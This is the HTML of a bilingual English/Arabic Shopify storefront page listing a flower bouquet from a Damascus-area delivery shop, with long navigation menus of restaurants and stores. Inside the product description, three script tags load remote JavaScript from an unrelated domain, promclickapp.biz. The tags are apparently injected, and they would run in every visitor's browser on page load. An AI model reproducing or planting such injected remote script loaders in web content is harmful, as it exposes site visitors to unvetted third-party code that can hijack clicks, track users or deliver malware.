                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-shop-by-store-تسوق-من-المتجر" aria-controls="SiteNavLinklist-shop-by-store-تسوق-من-المتجر" aria-expanded="false">
                        Shop by Store تسوق من المتجر
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-shop-by-store-تسوق-من-المتجر" aria-labelledby="SiteNavLabel-shop-by-store-تسوق-من-المتجر" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/restaurants-%D9%85%D8%B7%D8%A7%D8%B9%D9%85" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-restaurants-مطاعم" aria-controls="SiteNavLinklist-restaurants-مطاعم" aria-expanded="false">
            Restaurants مطاعم
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-restaurants-مطاعم"
            aria-labelledby="SiteNavLabel-restaurants-مطاعم">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/diwan-al-muhanna-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%A7" class="meganav__link meganav__link--third-level">
                    Diwan Al Muhanna ديوان المهنا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/nabil-nafisa-%D9%86%D8%A8%D9%8A%D9%84-%D9%86%D9%81%D9%8A%D8%B3%D8%A9" class="meganav__link meganav__link--third-level">
                    Nabil Nafisa نبيل نفيسة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/matleek" class="meganav__link meganav__link--third-level">
                    Matleek ماتليك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tayeb-%D8%A7%D9%84%D8%B7%D9%8A%D8%A8" class="meganav__link meganav__link--third-level">
                    Tayeb الطيب
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dajajati-%D8%AF%D8%AC%D8%A7%D8%AD%D8%AA%D9%8A" class="meganav__link meganav__link--third-level">
                    Dajajati دجاحتي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/biet-almokhtar-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Biet AlMokhtar بيت المختار
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tamayoz-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    Tamayoz التميز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/rice-house-%D9%85%D8%B7%D8%A8%D8%AE-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Rice House مطبخ بيت الرز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/al-farouk-%D8%A7%D9%84%D9%81%D8%A7%D8%B1%D9%88%D9%82" class="meganav__link meganav__link--third-level">
                    Al Farouk الفاروق
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/romantica-pizza-%D8%B1%D9%88%D9%85%D8%A7%D9%86%D8%AA%D9%8A%D9%83%D8%A7-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link meganav__link--third-level">
                    Romantica Pizza رومانتيكا بيتزا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mahabba-foods" class="meganav__link meganav__link--third-level">
                    Mahabba بيتزا ومعجنات المحبة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mandi-hadramout-%D9%85%D9%86%D8%AF%D9%8A-%D8%AD%D8%B6%D8%B1%D9%85%D9%88%D8%AA" class="meganav__link meganav__link--third-level">
                    Mandi Hadramout مندي حضرموت
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/arwad-fish-%D8%A7%D8%B1%D9%88%D8%A7%D8%AF-%D9%84%D9%84%D9%85%D8%A3%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Arwad Fish ارواد للمأكولات البحرية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bee-patisserie-%D8%A8%D9%8A" class="meganav__link meganav__link--third-level">
                    Bee Patisserie بي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dr-frez-%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%81%D8%B1%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    DR.FREZ دكتور فريز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/my-baker-%D9%85%D8%A7%D9%8A-%D8%A8%D9%8A%D9%83%D8%B1" class="meganav__link meganav__link--third-level">
                    My Baker ماي بيكر
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/louz-patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D8%B1%D9%8A-%D9%84%D9%88%D8%B2" class="meganav__link meganav__link--third-level">
                    Louz Patisserie باتيسيري لوز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fruit-cup-%D9%81%D8%B1%D9%88%D8%AA-%D9%83%D8%A7%D8%A8" class="meganav__link meganav__link--third-level">
                    Fruit Cup فروت كاب
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/empress-patisserie-%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%A7%D9%85%D8%A8%D8%B1%D9%8A%D8%B3" class="meganav__link meganav__link--third-level">
                    Empress Patisserie حلويات امبريس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/groceries-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%A8%D9%82%D8%A7%D9%84%D8%A9" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-groceries-stores-محلات-بقالة" aria-controls="SiteNavLinklist-groceries-stores-محلات-بقالة" aria-expanded="false">
            Groceries Stores محلات بقالة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-groceries-stores-محلات-بقالة"
            aria-labelledby="SiteNavLabel-groceries-stores-محلات-بقالة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sh-market-%D8%A7%D9%84%D8%B4%D8%A7%D8%AF%D9%8A" class="meganav__link meganav__link--third-level">
                    Sh.market الشادي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%A7%D9%84%D8%B4%D8%A7%D9%85" class="meganav__link meganav__link--third-level">
                    Cham Fruits فواكه الشام
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/meat-poultry-stores-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-meat-poultry-stores-لحوم-ودواجن" aria-controls="SiteNavLinklist-meat-poultry-stores-لحوم-ودواجن" aria-expanded="false">
            Meat &amp; Poultry Stores لحوم ودواجن
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-meat-poultry-stores-لحوم-ودواجن"
            aria-labelledby="SiteNavLabel-meat-poultry-stores-لحوم-ودواجن">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/grandmart-%D8%BA%D8%B1%D8%A7%D9%86%D8%AF-%D9%85%D8%A7%D8%B1%D8%AA" class="meganav__link meganav__link--third-level">
                    GRANDmart غراند مارت
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/chocolate-shops-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-chocolate-shops-محلات-شوكولا" aria-controls="SiteNavLinklist-chocolate-shops-محلات-شوكولا" aria-expanded="false">
            Chocolate Shops محلات شوكولا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-chocolate-shops-محلات-شوكولا"
            aria-labelledby="SiteNavLabel-chocolate-shops-محلات-شوكولا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/wouters-chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7-%D9%88%D9%88%D8%AA%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Wouters Chocolate شوكولا ووترز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/flowers-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%88%D8%B1%D8%AF" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-flowers-stores-محلات-ورد" aria-controls="SiteNavLinklist-flowers-stores-محلات-ورد" aria-expanded="false">
            Flowers Stores محلات ورد
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-flowers-stores-محلات-ورد"
            aria-labelledby="SiteNavLabel-flowers-stores-محلات-ورد">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/qr-%D9%83%D9%88%D9%8A%D9%86-%D8%B1%D9%88%D8%B2" class="meganav__link meganav__link--third-level">
                    Qr  كوين روز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/joury-%D8%AC%D9%88%D8%B1%D9%8A-%D9%81%D9%84%D9%88%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Joury جوري فلورز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/home-and-appliances-%D8%A7%D9%84%D8%A7%D8%AC%D9%87%D8%B2%D8%A9-%D9%88%D8%A7%D9%84%D9%85%D9%86%D8%B1%D9%84" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-home-and-appliances-الاجهزة-والمنزل" aria-controls="SiteNavLinklist-home-and-appliances-الاجهزة-والمنزل" aria-expanded="false">
            Home and Appliances الاجهزة والمنزل
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-home-and-appliances-الاجهزة-والمنزل"
            aria-labelledby="SiteNavLabel-home-and-appliances-الاجهزة-والمنزل">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/lifeline-%D9%84%D8%A7%D9%8A%D9%81-%D9%84%D8%A7%D9%8A%D9%86" class="meganav__link meganav__link--third-level">
                    LifeLine لايف لاين
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/alhafez-%D8%A7%D9%84%D8%AD%D8%A7%D9%81%D8%B8" class="meganav__link meganav__link--third-level">
                    AlHafez الحافظ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/debaj-modern-%D8%AF%D9%8A%D8%A8%D8%A7%D8%AC-%D9%85%D9%88%D8%AF%D8%B1%D9%86" class="meganav__link meganav__link--third-level">
                    Debaj Modern ديباج مودرن
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/others-%D9%85%D8%AA%D8%A7%D8%AC%D8%B1-%D8%A3%D8%AE%D8%B1%D9%89" class="meganav__link meganav__link--third-level">
                    Others متاجر أخرى
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/gifts-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-gifts-stores-محلات-هدايا" aria-controls="SiteNavLinklist-gifts-stores-محلات-هدايا" aria-expanded="false">
            Gifts Stores محلات هدايا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-gifts-stores-محلات-هدايا"
            aria-labelledby="SiteNavLabel-gifts-stores-محلات-هدايا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/happybirth-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%B3%D8%B9%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Happybirth ميلاد سعيد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/newboy-%D9%86%D9%8A%D9%88%D8%A8%D9%88%D9%8A" class="meganav__link meganav__link--third-level">
                    NewBoy نيوبوي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tamayoz-mall-%D9%85%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    Tamayoz Mall  مول التميز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dajani-soup-%D8%B5%D8%A7%D8%A8%D9%88%D9%86-%D8%AF%D8%AC%D9%86%D9%8A" class="meganav__link meganav__link--third-level">
                    DAJANI Soup صابون دجني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/stationery-stores-%D9%82%D8%B1%D8%B7%D8%A7%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-stationary-stores-قرطاسية" aria-controls="SiteNavLinklist-stationary-stores-قرطاسية" aria-expanded="false">
            Stationary Stores قرطاسية
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-stationary-stores-قرطاسية"
            aria-labelledby="SiteNavLabel-stationary-stores-قرطاسية">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/plus-library-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A8%D9%84%D8%A7%D8%B3" class="meganav__link meganav__link--third-level">
                    Plus Library مكتبة بلاس
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%B9%D8%B4" class="meganav__link meganav__link--third-level">
                    Aleash مكتبة العش
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7" class="site-nav__link">
                        Contact us تواصل معنا
                      </a>
                    </li>
                  
                
              </ul>
            </div>
            <div class="grid__item one-fifth text-right">
              <div class="sticky-only" id="StickyNavSearchCart"></div>
              
                <div class="customer-login-links sticky-hidden">
                  
                    <a href="/account/login" id="customer_login_link">Account</a>
                  
                </div>
              
            </div>
          </div>
        </div>
      </nav>
      <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true">
        <div class="page-width notification__inner notification__inner--has-link">
          <a href="/cart" class="notification__link">
            <span class="notification__message">Item added to cart. <span>View cart and check out</span>.</span>
          </a>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
      <div id="NotificationError" class="notification notification--error" aria-hidden="true">
        <div class="page-width notification__inner">
          <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
    </div>
  </div>

  
    <div id="NotificationPromo" class="notification notification--promo" data-text="you-can-contact-us-for-any-unavailable-product-يمكن-التواصل-معنا-للمنتجات-الغير-متوفرة">
      <div class="page-width notification__inner  notification__inner--has-link">
        
          <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7" class="notification__link">
            <span class="notification__message">You can contact us for any unavailable product يمكن التواصل معنا  للمنتجات الغير متوفرة</span>
          </a>
        
        <button type="button" class="text-link notification__close" id="NotificationPromoClose">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          <span class="icon__fallback-text">Close</span>
        </button>
      </div>
    </div>
  
</header>


</div>

  <div class="page-container page-element is-moved-by-drawer">
    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false">
  

  <meta itemprop="name" content="Flower Bouquet باقة يد صغيرة">
  <meta itemprop="url" content="https://damaskmart.com/products/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1">
  <meta itemprop="image" content="//damaskmart.com/cdn/shop/products/IMG_5064_600x600.png?v=1601664531"><meta itemprop="brand" content="Joury جوري فلورز">
  
  

  <div class="grid product-single">
    <div class="grid__item medium-up--one-half">
      <div class="photos">
        <div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js"
                 id="ProductPhoto"
                 style="max-width: 479.11439114391146px;"
                 data-image-id="19707555741864">
              <a href="//damaskmart.com/cdn/shop/products/IMG_5064_1024x1024.png?v=1601664531"
                 class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template"
                 style="padding-top:100.184842883549%;">
                
                <img class="lazyload"
                  src="//damaskmart.com/cdn/shop/products/IMG_5064_150x150.png?v=1601664531"
                  data-src="//damaskmart.com/cdn/shop/products/IMG_5064_{width}x.png?v=1601664531"
                  data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.9981549815498155"
                  data-sizes="auto"
                  alt="Flower Bouquet باقة يد صغيرة">
              </a>
            </div><noscript>
            <a href="//damaskmart.com/cdn/shop/products/IMG_5064_1024x1024.png?v=1601664531">
              <img src="//damaskmart.com/cdn/shop/products/IMG_5064_480x480.png?v=1601664531" alt="Flower Bouquet باقة يد صغيرة" id="ProductPhotoImg-product-template">
            </a>
          </noscript>
        </div>
        
        
      </div>
    </div>

    <div class="grid__item medium-up--one-half" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <div class="product-single__info-wrapper">
        <meta itemprop="priceCurrency" content="USD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <div class="product-single__meta small--text-center">
          
            <p class="product-single__vendor">Joury جوري فلورز</p>
          

          <h1 itemprop="name" class="product-single__title">Flower Bouquet باقة يد صغيرة</h1>

          <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container">
            <li id="ProductSaleTag-product-template" class="hide">
              <div class="product-tag">
                Sale
              </div>
            </li>
            <li>
              
                <span class="visually-hidden">Regular price</span>
              
              <span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="29.59">
                $29.59
              </span>
            </li>
            

          </ul><div class="product-single__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div>

        <hr>

        

        

        <form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form product-form--payment-button" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          

          <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
            
              <option  selected="selected"  data-sku="" value="36207069429928" >
                
                  Default Title - $29.59 USD
                
              </option>
            
          </select>
          <div class="product-form__item product-form__item--quantity">
            <label for="Quantity">Quantity</label>
            <input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity">
          </div>
          <div class="product-form__item product-form__item--submit">
            <button type="submit"
              name="add"
              id="AddToCart-product-template"
              class="btn btn--full product-form__cart-submit btn--secondary-accent"
              >
              <span id="AddToCartText-product-template">
                
                  Add to Cart
                
              </span>
            </button>
            
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="20e5af4871ac671521aea381c8019f18" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:36207069429928,&quot;requiresShipping&quot;:true}]" shop-id="46460567720" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
          </div>
        <input type="hidden" name="product-id" value="5769373286568" /><input type="hidden" name="section-id" value="product-template" /></form>

        <hr>

        <div class="rte product-single__description" itemprop="description">
          <p>Flower Bouquet باقة يد صغيرة<br><script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script> <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script></p>
<p>Kindly note that the preparation of the bouquet might take up to 3 hours. <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script></p>
<p>يرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.</p>
        </div>

        
          <hr>
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing grid medium-up--grid--table">
  
    <div class="grid__item medium-up--one-third medium-up--text-left">
      <span class="social-sharing__title">Share</span>
    </div>
  
  <div class="grid__item medium-up--two-thirds medium-up--text-right">
    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://damaskmart.com/products/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1" class="social-sharing__link share-facebook" title="Share on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
        <span class="share-title visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Flower%20Bouquet%20%D8%A8%D8%A7%D9%82%D8%A9%20%D9%8A%D8%AF%20%D8%B5%D8%BA%D9%8A%D8%B1%D8%A9&amp;url=https://damaskmart.com/products/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1" class="social-sharing__link share-twitter" title="Tweet on Twitter">
